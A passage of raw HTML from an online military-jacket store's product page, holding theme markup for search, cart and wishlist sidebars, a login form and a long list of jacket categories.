            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://forcesjackets.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_8d1129ea5c65c85c6d8f72ac9e872144_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://forcesjackets.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4e3d9047f5" /><input type="hidden" name="_wp_http_referer" value="/product/a-bathing-ape-military-multicolor-m-65-field-jacket/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

            </div>

    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-438 cat-item-a-1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/a-1-bomber-jackets/" title="A-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">A-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-268 cat-item-a-2-bomber-jacket root-item"><a href="https://forcesjackets.com/category/a-2-bomber-jacket/" title="A-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">A-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-air-force-jacket root-item"><a href="https://forcesjackets.com/category/air-force-jacket/" title="Air Force Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Air Force Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-273 cat-item-army-jacket root-item"><a href="https://forcesjackets.com/category/army-jacket/" title="Army Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Army Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-aviator-jackets root-item"><a href="https://forcesjackets.com/category/aviator-jackets/" title="Aviator Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aviator Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-436 cat-item-b-10-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-10-bomber-jackets/" title="B-10 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-10 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-442 cat-item-b-15-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-15-bomber-jackets/" title="B-15 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-15 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-439 cat-item-b-17-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-17-bomber-jackets/" title="B-17 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-17 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-441 cat-item-b-2-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-2-bomber-jackets/" title="B-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-b3-bomber-jacket root-item"><a href="https://forcesjackets.com/category/b3-bomber-jacket/" title="B-3 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-3 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-443 cat-item-b-7-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-7-bomber-jackets/" title="B-7 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-7 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-383 cat-item-black-friday-sale root-item"><a href="https://forcesjackets.com/category/black-friday-sale/" title="Black Friday Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Black Friday Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-193 cat-item-bomber-jackets root-item"><a href="https://forcesjackets.com/category/bomber-jackets/" title="Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-385 cat-item-christmas-sale root-item"><a href="https://forcesjackets.com/category/christmas-sale/" title="Christmas Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Christmas Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-field-coat root-item"><a href="https://forcesjackets.com/category/field-coat/" title="Field Coat" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Field Coat</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-field-jackets root-item current-cat current-tax-item active"><a href="https://forcesjackets.com/category/field-jackets/" title="Field Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Field Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-flight-jacket root-item"><a href="https://forcesjackets.com/category/flight-jacket/" title="Flight Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Flight Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-g1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g1-bomber-jackets/" title="G-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-437 cat-item-g-2-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g-2-bomber-jackets/" title="G-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-440 cat-item-g-8-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g-8-bomber-jackets/" title="G-8 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-8 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-independence-day-sale root-item"><a href="https://forcesjackets.com/category/independence-day-sale/" title="Independence Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Independence Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-kids-pea-coats root-item"><a href="https://forcesjackets.com/category/kids-pea-coats/" title="Kids Pea Coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kids Pea Coats</a></li>
<li class="nasa-tax-item cat-item cat-item-277 cat-item-leather-vests root-item"><a href="https://forcesjackets.com/category/leather-vests/" title="Leather Vest" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Leather Vest</a></li>
<li class="nasa-tax-item cat-item cat-item-239 cat-item-m-65-field-jackets root-item"><a href="https://forcesjackets.com/category/m-65-field-jackets/" title="M-65 Field Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">M-65 Field Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-ma-1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/ma-1-bomber-jackets/" title="MA-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MA-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-military-coats root-item"><a href="https://forcesjackets.com/category/military-coats/" title="Military Coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Military Coats</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-military-parade-jackets root-item"><a href="https://forcesjackets.com/category/military-parade-jackets/" title="Military Parade Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Military Parade Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-280 cat-item-motorcycle-jackets root-item"><a href="https://forcesjackets.com/category/motorcycle-jackets/" title="Motorcycle Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Motorcycle Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-445 cat-item-n-1-jackets root-item"><a href="https://forcesjackets.com/category/n-1-jackets/" title="N-1 Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">N-1 Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-444 cat-item-n3-b-jackets root-item"><a href="https://forcesjackets.com/category/n3-b-jackets/" title="N3-b Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">N3-b Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-navy-jackets root-item"><a href="https://forcesjackets.com/category/navy-jackets/" title="Navy Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Navy Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-navy-pea-coats root-item"><a href="https://forcesjackets.com/category/navy-pea-coats/" title="Navy Pea coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Navy Pea coats</a></li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-parka-jackets root-item"><a href="https://forcesjackets.com/category/parka-jackets/" title="Parka Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parka Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-pilot-jackets root-item"><a href="https://forcesjackets.com/category/pilot-jackets/" title="Pilot Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pilot Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-sheepskin-jackets root-item"><a href="https://forcesjackets.com/category/sheepskin-jackets/" title="Sheepskin Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheepskin Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-279 cat-item-textile-jackets root-item"><a href="https://forcesjackets.com/category/textile-jackets/" title="Textile Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textile Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-340 cat-item-top-gun-jackets root-item"><a href="https://forcesjackets.com/category/top-gun-jackets/" title="Top Gun Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Gun Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-varsity-jackets root-item"><a href="https://forcesjackets.com/category/varsity-jackets/" title="Varsity Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Varsity Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-veterans-day-deals root-item"><a href="https://forcesjackets.com/category/veterans-day-deals/" title="Veterans Day Deals" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Veterans Day Deals</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="22167" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://forcesjackets.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fforcesjackets.com%2F&amp;_wpnonce=218d16bf72" />

        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="nasa-rflrnc" value="1" /><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://forcesjackets.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-6605" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4083 pum-theme-default-theme popmake-overlay auto_open click_open" 
